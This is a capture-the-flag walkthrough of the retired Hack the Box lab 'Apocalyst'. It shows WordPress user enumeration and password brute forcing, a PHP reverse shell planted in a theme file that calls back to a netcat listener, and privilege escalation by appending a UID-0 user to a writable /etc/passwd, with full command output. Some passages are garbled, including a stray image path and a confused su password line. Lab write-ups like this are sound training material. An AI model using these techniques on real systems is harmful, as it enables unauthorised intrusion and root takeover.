Hello friends!! Today we are going to solve another CTF challenge “Apocalyst ” which is available online for those who want to increase their skill in penetration testing and black box testing. Apocalyst is retried vulnerable lab presented by Hack the Box for making online penetration practices according to your experience level, they have collection of vulnerable labs as challenges from beginners to Expert level. We are going to start a new series of hack the box beginning with Apocalyst craft which is designed for beginners.
Level: Beginner
Task: find user.txt and root.txt file in victim’s machine.
Since these labs are online available therefore they have static IP and IP of Apocalyst is 10.10.10.46 so let’s begin with nmap port enumeration.
c:\Users\jacco>nmap -sC -sV 10.10.10.46 Starting Nmap 7.70 ( https://nmap.org ) at 2019-03-19 14:43 W. Europe Standard Time Nmap scan report for 10.10.10.46 Host is up (0.027s latency). Not shown: 998 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 2048 fd:ab:0f:c9:22:d5:f4:8f:7a:0a:29:11:b4:04:da:c9 (RSA) | 256 76:92:39:0a:57:bd:f0:03:26:78:c7:db:1a:66:a5:bc (ECDSA) |_ 256 12:12:cf:f1:7f:be:43:1f:d5:e6:6d:90:84:25:c8:bd (ED25519) 80/tcp open http Apache httpd 2.4.18 ((Ubuntu)) |_http-generator: WordPress 4.8 |_http-server-header: Apache/2.4.18 (Ubuntu) |_http-title: Apocalypse Preparation Blog Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 21.20 seconds
Knowing port 80 is open in victim’s network we preferred to explore his IP in browser but didn’t get any remarkable clue on its Apocalypse Preparation blog for next step.

Now we have add the domain name of the target machine in /etc/hosts file to access the webpage.

Next we decided to give the name of the third host in the browser. Which has given us the Welcome page of the Apocalyst lab along with a message Apocalypse Preparation Blog.

Now we decided to use command on the URL that we have entered in the browser. To check if there are any kind of vulnerable themes, plugins etc.
root@kali:~/htb/calamity# wpscan --url http://apocalyst.htb/ --enumerate t --enumerate p --enumerate u _______________________________________________________________ __ _______ _____ \ \ / / __ \ / ____| \ \ /\ / /| |__) | (___ ___ __ _ _ __ ® \ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \ \ /\ / | | ____) | (__| (_| | | | | \/ \/ |_| |_____/ \___|\__,_|_| |_| WordPress Security Scanner by the WPScan Team Version 3.4.3 Sponsored by Sucuri - https://sucuri.net @_WPScan_, @ethicalhack3r, @erwan_lr, @_FireFart_ _______________________________________________________________ [i] Updating the Database ... [i] Update completed. [+] URL: http://apocalyst.htb/ [+] Started: Tue Mar 19 10:45:50 2019
The wpscan has enumerated the usernames where we have found the login credentials as falaraki.
[+] Enumerating Users Brute Forcing Author IDs - Time: 00:00:00 <============================> (10 / 10) 100.00% Time: 00:00:00 [i] User(s) Identified: [+] falaraki | Detected By: Author Posts - Display Name (Passive Detection) | Confirmed By: | Rss Generator (Passive Detection) | Author Id Brute Forcing - Author Pattern (Aggressive Detection) | Login Error Messages (Aggressive Detection) [+] Finished: Tue Mar 19 10:45:57 2019 [+] Requests Done: 72 [+] Cached Requests: 8 [+] Data Sent: 12.777 KB [+] Data Received: 23.421 MB [+] Memory used: 17.734 MB [+] Elapsed time: 00:00:06
CeWL & Dirbuster
All of the common wordlists fail to return anything relevant when fuzzing for files and directories.
Generating a wordlist from strings on the website using CeWL, a lot more is uncovered during fuzzing.
root@kali:~/htb/calamity# cewl 10.10.10.46 > wordlist.txt
When we run our custom wordlist with ggobuster again we can see that all requests have a response size of 157 except one that has a size 175.
root@kali:~/htb/calamity# gobuster -u http://apocalyst.htb -w wordlist.txt -f -l ===================================================== Gobuster v2.0.1 OJ Reeves (@TheColonial) ===================================================== [+] Mode : dir [+] Url/Domain : http://apocalyst.htb/ [+] Threads : 10 [+] Wordlist : wordlist.txt [+] Status codes : 200,204,301,302,307,403 [+] Show length : true [+] Add Slash : true [+] Timeout : 10s ===================================================== 2019/03/19 11:25:51 Starting gobuster ===================================================== /entry/ (Status: 200) [Size: 157] /and/ (Status: 200) [Size: 157] /end/ (Status: 200) [Size: 157] /Revelation/ (Status: 200) [Size: 157] /that/ (Status: 200) [Size: 157] /Book/ (Status: 200) [Size: 157] /the/ (Status: 200) [Size: 157] /Apocalyptic/ (Status: 200) [Size: 157] /contemporary/ (Status: 200) [Size: 157] /Mauricio/ (Status: 200) [Size: 157] /Hebrew/ (Status: 200) [Size: 157] /Old/ (Status: 200) [Size: 157] /Rightiousness/ (Status: 200) [Size: 175] /pictures/ (Status: 200) [Size: 157] /Vega/ (Status: 200) [Size: 157]
which means it has different content than all of the other requests or there’s an abnormal error.
So next we decided to explore http://apocalypt.htb/Rightiousness through browser URL and what we see is a image opened on the browser. As shown below.

The image got us wondering there must a clue behind the Image. On second thought we decided to do Steganalysis on the image. Using the steghide –info image.jpg command in the kali terminal. And we found there is a list.txt file embedded behind the image.

Now we need to extract that list.txt file embedded behind the image. Therefore we used steghide –extract –sf image.jpg command for extraction. We simply need to leave the Enter passphrase option blank and Press Enter. List.txt file has successfully been extracted on our Desktop.

Again we have used wpscan to find out the password credentials for the login credentials Falaraki we earlier took using the wpscan. Here we have used
root@kali:~/htb/calamity# wpscan --url http://apocalyst.htb -U falaraki -P /root/Desktop/list.txt _______________________________________________________________ __ _______ _____ \ \ / / __ \ / ____| \ \ /\ / /| |__) | (___ ___ __ _ _ __ ® \ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \ \ /\ / | | ____) | (__| (_| | | | | \/ \/ |_| |_____/ \___|\__,_|_| |_| WordPress Security Scanner by the WPScan Team Version 3.4.3 Sponsored by Sucuri - https://sucuri.net @_WPScan_, @ethicalhack3r, @erwan_lr, @_FireFart_ _______________________________________________________________ [+] URL: http://apocalyst.htb/ [+] Started: Tue Mar 19 10:58:37 2019 Interesting Finding(s): [+] http://apocalyst.htb/ | Interesting Entry: Server: Apache/2.4.18 (Ubuntu) | Found By: Headers (Passive Detection) | Confidence: 100% --snip-- [+] Performing password attack on Wp Login against 1 user/s [SUCCESS] - falaraki / Transclisiation Trying falaraki / secret Time: 00:00:00 <=======================================================> (5 / 5) 100.00% Time: 00:00:00 [i] Valid Combinations Found: | Username: falaraki, Password: Transclisiation [+] Finished: Tue Mar 19 10:58:45 2019 [+] Requests Done: 58
Let’s try to login with
username: falaraki
password: Transclisiation
…and were in!
$ip = ‘127.0.0.1’; // CHANGE THIS $port = 1234; // CHANGE THIS

Save the changes made to the file once your reverse shell is in and setup your netcat listener. Then execute the php reverse shell.
http://apocalyst.htb/wp-content/themes/twentyseventeen/404.php
Now we used command ls –la in the falaraki directory as shown. Here we discovered a file named .secret which left us curious to read its content using the cat .secret command. It contains an encoded code in base64 which we need to decode to read the content behind it.
c:\Users\jacco>nc -lvp 443
listening on [any] 443 ...
connect to [10.10.14.20] from apocalyst.htb [10.10.10.46] 43024
Linux apocalyst 4.4.0-62-generic #83-Ubuntu SMP Wed Jan 18 14:10:15 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
14:04:27 up 1 day, 15:49, 0 users, load average: 0.01, 0.01, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c "import pty; pty.spawn('/bin/bash')"
www-data@apocalyst:/$ cd /home/falaraki
www-data@apocalyst:/home/falaraki$ ls -la
ls -la
total 44
drwxr-xr-x 4 falaraki falaraki 4096 Dec 24 2017 .
drwxr-xr-x 3 root root 4096 Jul 26 2017 ..
-rw------- 1 falaraki falaraki 1 Dec 24 2017 .bash_history
-rw-r--r-- 1 falaraki falaraki 220 Jul 26 2017 .bash_logout
-rw-r--r-- 1 falaraki falaraki 3771 Jul 26 2017 .bashrc
drwx------ 2 falaraki falaraki 4096 Jul 26 2017 .cache
drwxrwxr-x 2 falaraki falaraki 4096 Jul 26 2017 .nano
-rw-r--r-- 1 falaraki falaraki 655 Jul 26 2017 .profile
-rw-rw-r-- 1 falaraki falaraki 109 Jul 26 2017 .secret
-rw-r--r-- 1 falaraki falaraki 0 Jul 26 2017 .sudo_as_admin_successful
-rw-r--r-- 1 root root 1024 Jul 27 2017 .wp-config.php.swp
-r--r--r-- 1 falaraki falaraki 33 Jul 26 2017 user.txt
www-data@apocalyst:/home/falaraki$ cat .secret
cat .secret
S2VlcCBmb3JnZXR0aW5nIHBhc3N3b3JkIHNvIHRoaXMgd2lsbCBrZWVwIGl0IHNhZmUhDQpZMHVBSU50RzM3VGlOZ1RIIXNVemVyc1A0c3M=
www-data@apocalyst:/home/falaraki$
Now to decode the encoded content in base64 we used command echo “Encoded Content” | base64 –d. This gave us decoded form of the content as shown in the image below.
Keep forgetting password so this will keep it safe! Y0uAINtG37TiNgTH!sUzersP4ss
Now Let’s we try access the user falaraki using ssh, here we have given command
PS C:\Users\jacco> ssh falaraki@10.10.10.46 falaraki@10.10.10.46's password:Y0uAINtG37TiNgTH!sUzersP4ss Welcome to Ubuntu 16.04.2 LTS (GNU/Linux 4.4.0-62-generic x86_64) * Documentation: https://help.ubuntu.com * Management: https://landscape.canonical.com * Support: https://ubuntu.com/advantage 120 packages can be updated. 61 updates are security updates. Last login: Thu Jul 27 12:09:11 2017 from 10.0.2.15 falaraki@apocalyst:~$ sudo -l [sudo] password for falaraki: Sorry, user falaraki may not run sudo on apocalyst. falaraki@apocalyst:~$
On another terminal LinEnum tool from github which is very well known for checking privilege escalation in directories. First we have downloaded the Linenum-master.zip file from github. After that we have shared the Linenum-master folder over the server by making a simple HTTP server on port 80 using command
python –m SimpleHTTPServer 80

Now we will download the shared file using wget http://10.10.14.3/LinEnum.sh command for our falaraki@apocalyst user. Now need to give permission to LinEnum.sh using command chmod 777 Linenum.sh. Now to execute it we have given command ./LinEnum.sh .

The LinEnum tool has given all the sensitive files that can be read/write in the falaraki directory.

In a new terminal we are using openssl to make a new salted combined username and password in MD5 algorithm. For this the command used is
root@kali:~/htb/calamity# openssl passwd -1 -salt puck iestyle $1$puck$lj5k4Fvie7P9y82UgFAKV.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin --snip-- falaraki:x:1000:1000:Falaraki Rainiti,,,:/home/falaraki:/bin/bash sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin mysql:x:111:118:MySQL Server,,,:/nonexistent:/bin/false puck:$1$puck$lj5k4Fvie7P9y82UgFAKV.:0:0:/root:/bin/bash
Now we simply check if the user has been successfully added or not, so as to find the. For this we have used su puck command and in password we have given the password for this user which is iestyle
falaraki@apocalyst:~$ su puck Password:$1$puck$lj5k4Fvie7P9y82UgFAKV. bash: /bin/bash/.bashrc: Not a directory root@apocalyst:/home/falaraki# root@apocalyst:/home/falaraki# cat /root/root.txt 1cb*****57f
Author: Jacco Straathof